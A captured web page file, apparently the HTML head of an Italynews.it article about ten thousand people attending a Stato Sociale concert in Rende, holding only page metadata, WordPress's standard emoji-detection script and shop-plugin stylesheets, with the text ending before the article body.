

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html
body_size: 104775
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Rende, in 10 mila al concerto dello Stato Sociale | Italynews.it</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.italynews.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed" href="https://www.italynews.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed dei commenti" href="https://www.italynews.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Rende, in 10 mila al concerto dello Stato Sociale Feed dei commenti" href="https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.italynews.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='surecart-cart-close-button-style-inline-css' type='text/css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}

</style>
<style id='surecart-cart-count-style-inline-css' type='text/css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-image-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}

</style>
<style id='surecart-cart-line-item-title-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}

</style>
<style id='surecart-cart-line-item-price-name-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}

</style>
<style id='surecart-cart-line-item-variant-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-status-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}

</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}

</style>
<style id='surecart-cart-line-item-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-interval-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-trial-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-fees-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-quantity-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}

</style>
<style id='surecart-cart-line-item-remove-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}

</style>
<link rel='stylesheet' id='surecart-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-input-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-quantity-selector-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-toggle-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-cart-subtotal-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<link rel='stylesheet' id='surecart-wp-buttons-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-wp-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css' type='text/css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-drawer-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-block-ui-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-alert-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}

</style>
<link rel='stylesheet' id='surecart-theme-base-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-theme-base-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.italynews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}

</style>
<link rel='stylesheet' id='surecart-coupon-form-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-form-control-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-coupon-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}

</style>
<link rel='stylesheet' id='surecart-tag-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-header-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}

</style>
<style id='surecart-slide-out-cart-items-style-5-inline-css' type='text/css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}

</style>
<link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-text-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-message-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}

</style>
<style id='surecart-slide-out-cart-submit-style-3-inline-css' type='text/css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-dropdown-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-spinner-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-collection-tag-style-inline-css' type='text/css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-collection-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}

</style>
<link rel='stylesheet' id='surecart-prose-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}

</style>
<link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}

</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}

</style>
<style id='surecart-product-list-filter-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags.is-empty{display:none}

</style>
<style id='surecart-product-list-related-style-inline-css' type='text/css'>
